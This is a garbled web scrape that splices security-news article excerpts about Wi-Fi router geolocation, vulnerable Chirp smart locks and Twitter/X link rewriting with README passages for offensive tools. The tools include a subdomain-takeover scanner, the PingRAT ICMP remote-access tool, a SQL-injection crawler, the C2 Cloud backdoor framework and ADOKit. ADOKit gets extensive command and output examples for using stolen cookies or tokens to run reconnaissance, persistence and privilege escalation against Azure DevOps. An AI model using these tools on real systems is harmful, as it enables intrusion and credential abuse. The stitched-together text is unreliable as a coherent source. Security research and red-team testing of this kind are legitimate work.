“We observe routers move between cities and countries, potentially representing their owner’s relocation or a business transaction between an old and new owner,” they wrote. “While there is not necessarily a 1-to-1 relationship between Wi-Fi routers and users, home routers typically only have several. If these users are vulnerable populations, such as those fleeing intimate partner violence or a stalker, their router simply being online can disclose their new location.”
The researchers said Wi-Fi access points that can be created using a mobile device’s built-in cellular modem do not create a location privacy risk for their users because mobile phone hotspots will choose a random BSSID when activated.
“Modern Android and iOS devices will choose a random BSSID when you go into hotspot mode,” he said. “Hotspots are already implementing the strongest recommendations for privacy protections. It’s other types of devices that don’t do that.”
For example, they discovered that certain commonly used travel routers compound the potential privacy risks.
“Because travel routers are frequently used on campers or boats, we see a significant number of them move between campgrounds, RV parks, and marinas,” the UMD duo wrote. “They are used by vacationers who move between residential dwellings and hotels. We have evidence of their use by military members as they deploy from their homes and bases to war zones.”
A copy of the UMD research is available here (PDF).
Update, May 22, 4:54 p.m. ET: Added response from Apple.
Subdomain takeover is a common vulnerability that allows an attacker to gain control over a subdomain of a target domain and redirect users intended for an organization's domain to a website that performs malicious activities, such as phishing campaigns, stealing user cookies, etc. It occurs when an attacker gains control over a subdomain of a target domain. Typically, this happens when the subdomain has a CNAME in the DNS, but no host is providing content for it. Subhunter takes a given list of Subdomains" title="Subdomains">subdomains and scans them to check this vulnerability.
Download from releases
Build from source:
$ git clone https://github.com/Nemesis0U/Subhunter.git
$ go build subhunter.go
Usage of subhunter:
-l string
File including a list of hosts to scan
-o string
File to save results
-t int
Number of threads for scanning (default 50)
-timeout int
Timeout in seconds (default 20)
./Subhunter -l subdomains.txt -o test.txt
____ _ _ _
/ ___| _ _ | |__ | |__ _ _ _ __ | |_ ___ _ __
\___ \ | | | | | '_ \ | '_ \ | | | | | '_ \ | __| / _ \ | '__|
___) | | |_| | | |_) | | | | | | |_| | | | | | | |_ | __/ | |
|____/ \__,_| |_.__/ |_| |_| \__,_| |_| |_| \__| \___| |_|
A fast subdomain takeover tool
Created by Nemesis
Loaded 88 fingerprints for current scan
-----------------------------------------------------------------------------
[+] Nothing found at www.ubereats.com: Not Vulnerable
[+] Nothing found at testauth.ubereats.com: Not Vulnerable
[+] Nothing found at apple-maps-app-clip.ubereats.com: Not Vulnerable
[+] Nothing found at about.ubereats.com: Not Vulnerable
[+] Nothing found at beta.ubereats.com: Not Vulnerable
[+] Nothing found at ewp.ubereats.com: Not Vulnerable
[+] Nothi ng found at edgetest.ubereats.com: Not Vulnerable
[+] Nothing found at guest.ubereats.com: Not Vulnerable
[+] Google Cloud: Possible takeover found at testauth.ubereats.com: Vulnerable
[+] Nothing found at info.ubereats.com: Not Vulnerable
[+] Nothing found at learn.ubereats.com: Not Vulnerable
[+] Nothing found at merchants.ubereats.com: Not Vulnerable
[+] Nothing found at guest-beta.ubereats.com: Not Vulnerable
[+] Nothing found at merchant-help.ubereats.com: Not Vulnerable
[+] Nothing found at merchants-beta.ubereats.com: Not Vulnerable
[+] Nothing found at merchants-staging.ubereats.com: Not Vulnerable
[+] Nothing found at messages.ubereats.com: Not Vulnerable
[+] Nothing found at order.ubereats.com: Not Vulnerable
[+] Nothing found at restaurants.ubereats.com: Not Vulnerable
[+] Nothing found at payments.ubereats.com: Not Vulnerable
[+] Nothing found at static.ubereats.com: Not Vulnerable
Subhunter exiting...
Results written to test.txt
Download the binaries
or build the binaries and you are ready to go:
$ git clone https://github.com/Nemesis0U/PingRAT.git
$ go build client.go
$ go build server.go
./server -h
Usage of ./server:
-d string
Destination IP address
-i string
Listener (virtual) Network Interface (e.g. eth0)
./client -h
Usage of ./client:
-d string
Destination IP address
-i string
(Virtual) Network Interface (e.g., eth0)SQLMC (SQL Injection Massive Checker) is a tool designed to scan a domain for SQL injection vulnerabilities. It crawls the given URL up to a specified depth, checks each link for SQL injection vulnerabilities, and reports its findings.
bash pip3 install sqlmc
Run sqlmc with the following command-line arguments:
-u, --url: The URL to scan (required)-d, --depth: The depth to scan (required)-o, --output: The output file to save the resultsExample usage:
sqlmc -u http://example.com -d 2
Replace http://example.com with the URL you want to scan and 3 with the desired depth of the scan. You can also specify an output file using the -o or --output flag followed by the desired filename.
The tool will then perform the scan and display the results.
This project is licensed under the GNU Affero General Public License v3.0.
The C2 Cloud is a robust web-based C2 framework, designed to simplify the life of penetration testers. It allows easy access to compromised backdoors, just like accessing an EC2 instance in the AWS cloud. It can manage several simultaneous backdoor sessions with a user-friendly interface.
C2 Cloud is open source. Security analysts can confidently perform simulations, gaining valuable experience and contributing to the proactive defense posture of their organizations.
Reverse shells support:
C2 Cloud walkthrough: https://youtu.be/hrHT_RDcGj8
Ransomware simulation using C2 Cloud: https://youtu.be/LKaCDmLAyvM
Telegram C2: https://youtu.be/WLQtF4hbCKk
🔒 Anywhere Access: Reach the C2 Cloud from any location.
🔄 Multiple Backdoor Sessions: Manage and support multiple sessions effortlessly.
🖱️ One-Click Backdoor Access: Seamlessly navigate to backdoors with a simple click.
📜 Session History Maintenance: Track and retain complete command and response history for comprehensive analysis.
🛠️ Flask: Serving web and API traffic, facilitating reverse HTTP(s) requests.
🔗 TCP Socket: Serving reverse TCP requests for enhanced functionality.
🌐 Nginx: Effortlessly routing traffic between web and backend systems.
📨 Redis PubSub: Serving as a robust message broker for seamless communication.
🚀 Websockets: Delivering real-time updates to browser clients for enhanced user experience.
💾 Postgres DB: Ensuring persistent storage for seamless continuity.
Reverse TCP port: 8888
Clone the repo
Inspired by Villain, a CLI-based C2 developed by Panagiotis Chartas.
Distributed under the MIT License. See LICENSE for more information.
TL;DR: Galah (/ɡəˈlɑː/ - pronounced 'guh-laa') is an LLM (Large Language Model) powered web honeypot, currently compatible with the OpenAI API, that is able to mimic various applications and dynamically respond to arbitrary HTTP requests.
Named after the clever Australian parrot known for its mimicry, Galah mirrors this trait in its functionality. Unlike traditional web honeypots that rely on a manual and limiting method of emulating numerous web applications or vulnerabilities, Galah adopts a novel approach. This LLM-powered honeypot mimics various web applications by dynamically crafting relevant (and occasionally foolish) responses, including HTTP headers and body content, to arbitrary HTTP requests. Fun fact: in Aussie English, Galah also means fool!
I've deployed a cache for the LLM-generated responses (the cache duration can be customized in the config file) to avoid generating multiple responses for the same request and to reduce the cost of the OpenAI API. The cache stores responses per port, meaning if you probe a specific port of the honeypot, the generated response won't be returned for the same request on a different port.
The prompt is the most crucial part of this honeypot! You can update the prompt in the config file, but be sure not to change the part that instructs the LLM to generate the response in the specified JSON format.
Note: Galah was a fun weekend project I created to evaluate the capabilities of LLMs in generating HTTP messages, and it is not intended for production use. The honeypot may be fingerprinted based on its response time, non-standard, or sometimes weird responses, and other network-based techniques. Use this tool at your own risk, and be sure to set usage limits for your OpenAI API.
Rule-Based Response: The new version of Galah will employ a dynamic, rule-based approach, adding more control over response generation. This will further reduce OpenAI API costs and increase the accuracy of the generated responses.
Response Database: It will enable you to generate and import a response database. This ensures the honeypot only turns to the OpenAI API for unknown or new requests. I'm also working on cleaning up and sharing my own database.
Support for Other LLMs.
config.yaml file.% git clone git@github.com:0x4D31/galah.git
% cd galah
% go mod download
% go build
% ./galah -i en0 -v
██████ █████ ██ █████ ██ ██
██ ██ ██ ██ ██ ██ ██ ██
██ ███ ███████ ██ ███████ ███████
██ ██ ██ ██ ██ ██ ██ ██ ██
██████ ██ ██ ███████ ██ ██ ██ ██
llm-based web honeypot // version 1.0
author: Adel "0x4D31" Karimi
2024/01/01 04:29:10 Starting HTTP server on port 8080
2024/01/01 04:29:10 Starting HTTP server on port 8888
2024/01/01 04:29:10 Starting HTTPS server on port 8443 with TLS profile: profile1_selfsigned
2024/01/01 04:29:10 Starting HTTPS server on port 443 with TLS profile: profile1_selfsigned
2024/01/01 04:35:57 Received a request for "/.git/config" from [::1]:65434
2024/01/01 04:35:57 Request cache miss for "/.git/config": Not found in cache
2024/01/01 04:35:59 Generated HTTP response: {"Headers": {"Content-Type": "text/plain", "Server": "Apache/2.4.41 (Ubuntu)", "Status": "403 Forbidden"}, "Body": "Forbidden\nYou don't have permission to access this resource."}
2024/01/01 04:35:59 Sending the crafted response to [::1]:65434
^C2024/01/01 04:39:27 Received shutdown signal. Shutting down servers...
2024/01/01 04:39:27 All servers shut down gracefully.
Here are some example responses:
% curl http://localhost:8080/login.php
<!DOCTYPE html><html><head><title>Login Page</title></head><body><form action='/submit.php' method='post'><label for='uname'><b>Username:</b></label><br><input type='text' placeholder='Enter Username' name='uname' required><br><label for='psw'><b>Password:</b></label><br><input type='password' placeholder='Enter Password' name='psw' required><br><button type='submit'>Login</button></form></body></html>
JSON log record:
{"timestamp":"2024-01-01T05:38:08.854878","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"51978","sensorName":"home-sensor","port":"8080","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/login.php","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Content-Type":"text/html","Server":"Apache/2.4.38"},"body":"\u003c!DOCTYPE html\u003e\u003chtml\u003e\u003chead\u003e\u003ctitle\u003eLogin Page\u003c/title\u003e\u003c/head\u003e\u003cbody\u003e\u003cform action='/submit.php' method='post'\u003e\u003clabel for='uname'\u003e\u003cb\u003eUsername:\u003c/b\u003e\u003c/label\u003e\u003cbr\u003e\u003cinput type='text' placeholder='Enter Username' name='uname' required\u003e\u003cbr\u003e\u003clabel for='psw'\u003e\u003cb\u003ePassword:\u003c/b\u003e\u003c/label\u003e\u003cbr\u003e\u003cinput type='password' placeholder='Enter Password' name='psw' required\u003e\u003cbr\u003e\u003cbutton type='submit'\u003eLogin\u003c/button\u003e\u003c/form\u003e\u003c/body\u003e\u003c/html\u003e"}}
% curl http://localhost:8080/.aws/credentials
[default]
aws_access_key_id = AKIAIOSFODNN7EXAMPLE
aws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
region = us-west-2
JSON log record:
{"timestamp":"2024-01-01T05:40:34.167361","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"65311","sensorName":"home-sensor","port":"8080","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/.aws/credentials","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Encoding":"gzip","Content-Length":"126","Content-Type":"text/plain","Server":"Apache/2.4.51 (Unix)"},"body":"[default]\naws_access_key_id = AKIAIOSFODNN7EXAMPLE\naws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY\nregion = us-west-2"}}
Okay, that was impressive!
Now, let's do some sort of adversarial testing!
% curl http://localhost:8888/are-you-a-honeypot
No, I am a server.`
JSON log record:
{"timestamp":"2024-01-01T05:50:43.792479","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"61982","sensorName":"home-sensor","port":"8888","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/are-you-a-honeypot","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Length":"20","Content-Type":"text/plain","Server":"Apache/2.4.41 (Ubuntu)"},"body":"No, I am a server."}}
😑
% curl http://localhost:8888/i-mean-are-you-a-fake-server`
No, I am not a fake server.
JSON log record:
{"timestamp":"2024-01-01T05:51:40.812831","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"62205","sensorName":"home-sensor","port":"8888","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/i-mean-are-you-a-fake-server","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Type":"text/plain","Server":"LocalHost/1.0"},"body":"No, I am not a fake server."}}
You're a galah, mate!

bash git clone https://github.com/your_username/status-checker.git cd status-checker
bash pip install -r requirements.txt
python status_checker.py [-h] [-d DOMAIN] [-l LIST] [-o OUTPUT] [-v] [-update]
-d, --domain: Single domain/URL to check.-l, --list: File containing a list of domains/URLs to check.-o, --output: File to save the output.-v, --version: Display version information.-update: Update the tool.Example:
python status_checker.py -l urls.txt -o results.txt
This project is licensed under the MIT License - see the LICENSE file for details.
The U.S. government is warning that “smart locks” securing entry to an estimated 50,000 dwellings nationwide contain hard-coded credentials that can be used to remotely open any of the locks. The lock’s maker Chirp Systems remains unresponsive, even though it was first notified about the critical weakness in March 2021. Meanwhile, Chirp’s parent company, RealPage, Inc., is being sued by multiple U.S. states for allegedly colluding with landlords to illegally raise rents.
On March 7, 2024, the U.S. Cybersecurity & Infrastructure Security Agency (CISA) warned about a remotely exploitable vulnerability with “low attack complexity” in Chirp Systems smart locks.
“Chirp Access improperly stores credentials within its source code, potentially exposing sensitive information to unauthorized access,” CISA’s alert warned, assigning the bug a CVSS (badness) rating of 9.1 (out of a possible 10). “Chirp Systems has not responded to requests to work with CISA to mitigate this vulnerability.”
Matt Brown, the researcher CISA credits with reporting the flaw, is a senior systems development engineer at Amazon Web Services. Brown said he discovered the weakness and reported it to Chirp in March 2021, after the company that manages his apartment building started using Chirp smart locks and told everyone to install Chirp’s app to get in and out of their apartments.
“I use Android, which has a pretty simple workflow for downloading and decompiling the APK apps,” Brown told KrebsOnSecurity. “Given that I am pretty picky about what I trust on my devices, I downloaded Chirp and after decompiling, found that they were storing passwords and private key strings in a file.”
Using those hard-coded credentials, Brown found an attacker could then connect to an application programming interface (API) that Chirp uses which is managed by smart lock vendor August.com, and use that to enumerate and remotely lock or unlock any door in any building that uses the technology.
Update, April 18, 11:55 a.m. ET: August has provided a statement saying it does not believe August or Yale locks are vulnerable to the hack described by Brown.
“We were recently made aware of a vulnerability disclosure regarding access control systems provided by Chirp, using August and Yale locks in multifamily housing,” the company said. “Upon learning of these reports, we immediately and thoroughly investigated these claims. Our investigation found no evidence that would substantiate the vulnerability claims in either our product or Chirp’s as it relates to our systems.”
Update, April 25, 2:45 p.m. ET: Based on feedback from Chirp, CISA has downgraded the severity of this flaw and revised their security advisory to say that the hard-coded credentials do not appear to expose the devices to remote locking or unlocking. CISA says the hardcoded credentials could be used by an attacker within the range of Bluetooth (~30 meters) “to change the configuration settings within the Bluetooth beacon, effectively removing Bluetooth visibility from the device. This does not affect the device’s ability to lock or unlock access points, and access points can still be operated remotely by unauthorized users via other means.”
Brown said when he complained to his leasing office, they sold him a small $50 key fob that uses Near-Field Communications (NFC) to toggle the lock when he brings the fob close to his front door. But he said the fob doesn’t eliminate the ability for anyone to remotely unlock his front door using the exposed credentials and the Chirp mobile app.
Also, the fobs pass the credentials to his front door over the air in plain text, meaning someone could clone the fob just by bumping against him with a smartphone app made to read and write NFC tags.
Neither August nor Chirp Systems responded to requests for comment. It’s unclear exactly how many apartments and other residences are using the vulnerable Chirp locks, but multiple articles about the company from 2020 state that approximately 50,000 units use Chirp smart locks with August’s API.
Roughly a year before Brown reported the flaw to Chirp Systems, the company was bought by RealPage, a firm founded in 1998 as a developer of multifamily property management and data analytics software. In 2021, RealPage was acquired by the private equity giant Thoma Bravo.
Brown said the exposure he found in Chirp’s products is “an obvious flaw that is super easy to fix.”
“It’s just a matter of them being motivated to do it,” he said. “But they’re part of a private equity company now, so they’re not answerable to anybody. It’s too bad, because it’s not like residents of [the affected] properties have another choice. It’s either agree to use the app or move.”
In October 2022, an investigation by ProPublica examined RealPage’s dominance in the rent-setting software market, and that it found “uses a mysterious algorithm to help landlords push the highest possible rents on tenants.”
“For tenants, the system upends the practice of negotiating with apartment building staff,” ProPublica found. “RealPage discourages bargaining with renters and has even recommended that landlords in some cases accept a lower occupancy rate in order to raise rents and make more money. One of the algorithm’s developers told ProPublica that leasing agents had ‘too much empathy’ compared to computer generated pricing.”
Last year, the U.S. Department of Justice threw its weight behind a massive lawsuit filed by dozens of tenants who are accusing the $9 billion apartment software company of helping landlords collude to inflate rents.
In February 2024, attorneys general for Arizona and the District of Columbia sued RealPage, alleging RealPage’s software helped create a rental monopoly.
This tool compilation is carefully crafted with the purpose of being useful both for the beginners and veterans from the malware analysis world. It has also proven useful for people trying their luck at the cracking underworld.
It's the ideal complement to be used with the manuals from the site, and to play with the numbered theories mirror.
To be clear, this pack is thought to be the most complete and robust in existence. Some of the pros are:
It contains all the basic (and not so basic) tools that you might need in a real life scenario, be it a simple or a complex one.
The pack is integrated with an Universal Updater made by us from scratch. Thanks to that, we get to mantain all the tools in an automated fashion.
It's really easy to expand and modify: you just have to update the file bin\updater\tools.ini to integrate the tools you use to the updater, and then add the links for your tools to bin\sendto\sendto, so they appear in the context menus.
The installer sets up everything we might need automatically - everything, from the dependencies to the environment variables, and it can even add a scheduled task to update the whole pack of tools weekly.
You can simply download the stable versions from the release section, where you can also find the installer.
Once downloaded, you can update the tools with the Universal Updater that we specifically developed for that sole purpose.
You will find the binary in the folder bin\updater\updater.exe.
This toolkit is composed by 98 apps that cover everything we might need to perform reverse engineering and binary/malware analysis.
Every tool has been downloaded from their original/official websites, but we still recommend you to use them with caution, specially those tools whose official pages are forum threads. Always exercise common sense.
You can check the complete list of tools here.
Pull Requests are welcome. If you'd want to propose big changes, you should first create an Issue about it, so we all can analyze and discuss it. The tools are compressed with 7-zip, and the format used for nomenclature is {name} - {version}.7z
On April 9, Twitter/X began automatically modifying links that mention “twitter.com” to read “x.com” instead. But over the past 48 hours, dozens of new domain names have been registered that demonstrate how this change could be used to craft convincing phishing links — such as fedetwitter[.]com, which until very recently rendered as fedex.com in tweets.
The message displayed when one visits goodrtwitter.com, which Twitter/X displayed as goodrx.com in tweets and messages.
A search at DomainTools.com shows at least 60 domain names have been registered over the past two days for domains ending in “twitter.com,” although research so far shows the majority of these domains have been registered “defensively” by private individuals to prevent the domains from being purchased by scammers.
Those include carfatwitter.com, which Twitter/X truncated to carfax.com when the domain appeared in user messages or tweets. Visiting this domain currently displays a message that begins, “Are you serious, X Corp?”
Update: It appears Twitter/X has corrected its mistake, and no longer truncates any domain ending in “twitter.com” to “x.com.”
Original story:
The same message is on other newly registered domains, including goodrtwitter.com (goodrx.com), neobutwitter.com (neobux.com), roblotwitter.com (roblox.com), square-enitwitter.com (square-enix.com) and yandetwitter.com (yandex.com). The message left on these domains indicates they were defensively registered by a user on Mastodon whose bio says they are a systems admin/engineer. That profile has not responded to requests for comment.
A number of these new domains including “twitter.com” appear to be registered defensively by Twitter/X users in Japan. The domain netflitwitter.com (netflix.com, to Twitter/X users) now displays a message saying it was “acquired to prevent its use for malicious purposes,” along with a Twitter/X username.
The domain mentioned at the beginning of this story — fedetwitter.com — redirects users to the blog of a Japanese technology enthusiast. A user with the handle “amplest0e” appears to have registered space-twitter.com, which Twitter/X users would see as the CEO’s “space-x.com.” The domain “ametwitter.com” already redirects to the real americanexpress.com.
Some of the domains registered recently and ending in “twitter.com” currently do not resolve and contain no useful contact information in their registration records. Those include firefotwitter[.]com (firefox.com), ngintwitter[.]com (nginx.com), and webetwitter[.]com (webex.com).
The domain setwitter.com, which Twitter/X until very recently rendered as “sex.com,” redirects to this blog post warning about the recent changes and their potential use for phishing.
Sean McNee, vice president of research and data at DomainTools, told KrebsOnSecurity it appears Twitter/X did not properly limit its redirection efforts.
“Bad actors could register domains as a way to divert traffic from legitimate sites or brands given the opportunity — many such brands in the top million domains end in x, such as webex, hbomax, xerox, xbox, and more,” McNee said. “It is also notable that several other globally popular brands, such as Rolex and Linux, were also on the list of registered domains.”
The apparent oversight by Twitter/X was cause for amusement and amazement from many former users who have migrated to other social media platforms since the new CEO took over. Matthew Garrett, a lecturer at U.C. Berkeley’s School of Information, summed up the Schadenfreude thusly:
“Twitter just doing a ‘redirect links in tweets that go to x.com to twitter.com instead but accidentally do so for all domains that end x.com like eg spacex.com going to spacetwitter.com’ is not absolutely the funniest thing I could imagine but it’s high up there.”
Azure DevOps Services Attack Toolkit - ADOKit is a toolkit that can be used to attack Azure DevOps Services by taking advantage of the available REST API. The tool allows the user to specify an attack module, along with specifying valid credentials (API key or stolen authentication cookie) for the respective Azure DevOps Services instance. The attack modules supported include reconnaissance, privilege escalation and persistence. ADOKit was built in a modular approach, so that new modules can be added in the future by the information security community.
Full details on the techniques used by ADOKit are in the X-Force Red whitepaper.
The below 3rd party libraries are used in this project.
| Library | URL | License |
|---|---|---|
| Fody | https://github.com/Fody/Fody | MIT License |
| Newtonsoft.Json | https://github.com/JamesNK/Newtonsoft.Json | MIT License |
Take the below steps to setup Visual Studio in order to compile the project yourself. This requires two .NET libraries that can be installed from the NuGet package manager.
https://api.nuget.org/v3/index.json
Install-Package Costura.Fody -Version 3.3.3Install-Package Newtonsoft.JsonBelow are the authentication options you have with ADOKit when authenticating to an Azure DevOps instance.
UserAuthentication cookie on a user's machine for the .dev.azure.com domain./credential:UserAuthentication=ABC123/credential:apiTokenThe below table shows the permissions required for each module.
| Attack Scenario | Module | Special Permissions? | Notes |
|---|---|---|---|
| Recon | check | No | |
| Recon | whoami | No | |
| Recon | listrepo | No | |
| Recon | searchrepo | No | |
| Recon | listproject | No | |
| Recon | searchproject | No | |
| Recon | searchcode | No | |
| Recon | searchfile | No | |
| Recon | listuser | No | |
| Recon | searchuser | No | |
| Recon | listgroup | No | |
| Recon | searchgroup | No | |
| Recon | getgroupmembers | No | |
| Recon | getpermissions | No | |
| Persistence | createpat | No | |
| Persistence | listpat | No | |
| Persistence | removepat | No | |
| Persistence | createsshkey | No | |
| Persistence | listsshkey | No | |
| Persistence | removesshkey | No | |
| Privilege Escalation | addprojectadmin | Yes - Project Administrator, Project Collection Administrator or Project Collection Service Accounts
| |
| Privilege Escalation | removeprojectadmin | Yes - Project Administrator, Project Collection Administrator or Project Collection Service Accounts
| |
| Privilege Escalation | addbuildadmin | Yes - Project Administrator, Project Collection Administrator or Project Collection Service Accounts
| |
| Privilege Escalation | removebuildadmin | Yes - Project Administrator, Project Collection Administrator or Project Collection Service Accounts
| |
| Privilege Escalation | addcollectionadmin | Yes - Project Collection Administrator or Project Collection Service Accounts
| |
| Privilege Escalation | removecollectionadmin | Yes - Project Collection Administrator or Project Collection Service Accounts
| |
| Privilege Escalation | addcollectionbuildadmin | Yes - Project Collection Administrator or Project Collection Service Accounts
| |
| Privilege Escalation | removecollectionbuildadmin | Yes - Project Collection Administrator or Project Collection Service Accounts
| |
| Privilege Escalation | addcollectionbuildsvc | Yes - Project Collection Administrator, Project Colection Build Administrators or Project Collection Service Accounts
| |
| Privilege Escalation | removecollectionbuildsvc | Yes - Project Collection Administrator, Project Colection Build Administrators or Project Collection Service Accounts
| |
| Privilege Escalation | addcollectionsvc | Yes - Project Collection Administrator or Project Collection Service Accounts
| |
| Privilege Escalation | removecollectionsvc | Yes - Project Collection Administrator or Project Collection Service Accounts
| |
| Privilege Escalation | getpipelinevars | Yes - Contributors or Readers or Build Administrators or Project Administrators or Project Team Member or Project Collection Test Service Accounts or Project Collection Build Service Accounts or Project Collection Build Administrators or Project Collection Service Accounts or Project Collection Administrators
| |
| Privilege Escalation | getpipelinesecrets | Yes - Contributors or Readers or Build Administrators or Project Administrators or Project Team Member or Project Collection Test Service Accounts or Project Collection Build Service Accounts or Project Collection Build Administrators or Project Collection Service Accounts or Project Collection Administrators
| |
| Privilege Escalation | getserviceconnections | Yes - Project Administrator, Project Collection Administrator or Project Collection Service Accounts
|
Perform authentication check to ensure that organization is using Azure DevOps and that provided credentials are valid.
Provide the check module, along with any relevant authentication information and URL. This will output whether the organization provided is using Azure DevOps, and if so, will attempt to validate the credentials provided.
ADOKit.exe check /credential:apiKey /url:https://dev.azure.com/organizationName
ADOKit.exe check /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName
C:\>ADOKit.exe check /credential:apiKey /url:https://dev.azure.com/YourOrganization
==================================================
Module: check
Auth Type: API Key
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 3/28/2023 3:33:01 PM
==================================================
[*] INFO: Checking if organization provided uses Azure DevOps
[+] SUCCESS: Organization provided exists in Azure DevOps
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
3/28/23 19:33:02 Finished execution of check
Get the current user and the user's group memberhips
Provide the whoami module, along with any relevant authentication information and URL. This will output the current user and all of its group memberhips.
ADOKit.exe whoami /credential:apiKey /url:https://dev.azure.com/organizationName
ADOKit.exe whoami /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName
C:\>ADOKit.exe whoami /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization
==================================================
Module: whoami
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/4/2023 11:33:12 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
Username | Display Name | UPN
------------------------------------------------------------------------------------------------------------------------------------------------------------
jsmith | John Smith | jsmith@YourOrganization.onmicrosoft. com
[*] INFO: Listing group memberships for the current user
Group UPN | Display Name | Description
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
[YourOrganization]\Project Collection Test Service Accounts | Project Collection Test Service Accounts | Members of this group should include the service accounts used by the test controllers set up for this project collection.
[TestProject2]\Contributors | Contributors | Members of this group can add, modify, and delete items within the team project.
[MaraudersMap]\Contributors | Contributors | Members of this group can add, modify, and delete items within the team project.
[YourOrganization]\Project Collection Administrators | Project Collection Administrators | Members of this application group can perform all privileged operations on the Team Project Collection.
4/4/23 15:33:19 Finished execution of whoami
Discover repositories being used in Azure DevOps instance
Provide the listrepo module, along with any relevant authentication information and URL. This will output the repository name and URL.
ADOKit.exe listrepo /credential:apiKey /url:https://dev.azure.com/organizationName
ADOKit.exe listrepo /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName
C:\>ADOKit.exe listrepo /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization
==================================================
Module: listrepo
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 3/29/2023 8:41:50 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
Name | URL
-----------------------------------------------------------------------------------
TestProject2 | https://dev.azure.com/YourOrganization/TestProject2/_git/TestProject2
MaraudersMap | https://dev.azure.com/YourOrganization/MaraudersMap/_git/MaraudersMap
SomeOtherRepo | https://dev.azure.com/YourOrganization/Projec tWithMultipleRepos/_git/SomeOtherRepo
AnotherRepo | https://dev.azure.com/YourOrganization/ProjectWithMultipleRepos/_git/AnotherRepo
ProjectWithMultipleRepos | https://dev.azure.com/YourOrganization/ProjectWithMultipleRepos/_git/ProjectWithMultipleRepos
TestProject | https://dev.azure.com/YourOrganization/TestProject/_git/TestProject
3/29/23 12:41:53 Finished execution of listrepo
Search for repositories by repository name in Azure DevOps instance
Provide the searchrepo module and your search criteria in the /search: command-line argument, along with any relevant authentication information and URL. This will output the matching repository name and URL.
ADOKit.exe searchrepo /credential:apiKey /url:https://dev.azure.com/organizationName /search:cred
ADOKit.exe searchrepo /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /search:cred
C:\>ADOKit.exe searchrepo /credential:apiKey /url:https://dev.azure.com/YourOrganization /search:"test"
==================================================
Module: searchrepo
Auth Type: API Key
Search Term: test
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 3/29/2023 9:26:57 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
Name | URL
-----------------------------------------------------------------------------------
TestProject2 | https://dev.azure.com/YourOrganization/TestProject2/_git/TestProject2
TestProject | https://dev.azure.com/YourOrganization/TestProject/_git/TestProject
3/29/23 13:26:59 Finished execution of searchrepo
Discover projects being used in Azure DevOps instance
Provide the listproject module, along with any relevant authentication information and URL. This will output the project name, visibility (public or private) and URL.
ADOKit.exe listproject /credential:apiKey /url:https://dev.azure.com/organizationName
ADOKit.exe listproject /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName
C:\>ADOKit.exe listproject /credential:apiKey /url:https://dev.azure.com/YourOrganization
==================================================
Module: listproject
Auth Type: API Key
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/4/2023 7:44:59 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
Name | Visibility | URL
-----------------------------------------------------------------------------------------------------
TestProject2 | private | https://dev.azure.com/YourOrganization/TestProject2
MaraudersMap | private | https://dev.azure.com/YourOrganization/MaraudersMap
ProjectWithMultipleRepos | private | http s://dev.azure.com/YourOrganization/ProjectWithMultipleRepos
TestProject | private | https://dev.azure.com/YourOrganization/TestProject
4/4/23 11:45:04 Finished execution of listproject
Search for projects by project name in Azure DevOps instance
Provide the searchproject module and your search criteria in the /search: command-line argument, along with any relevant authentication information and URL. This will output the matching project name, visibility (public or private) and URL.
